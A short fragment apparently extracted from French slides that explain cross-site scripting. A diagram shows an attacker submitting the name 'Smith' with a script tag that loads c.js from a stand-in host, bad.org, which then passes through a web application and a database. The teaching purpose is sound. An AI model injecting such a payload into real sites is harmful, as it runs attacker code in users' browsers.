 XSS envoyé par le pirate
Smith <script
src=http://bad.org/c.js>
</script>
XSS
Application
Web
XSS
SGBD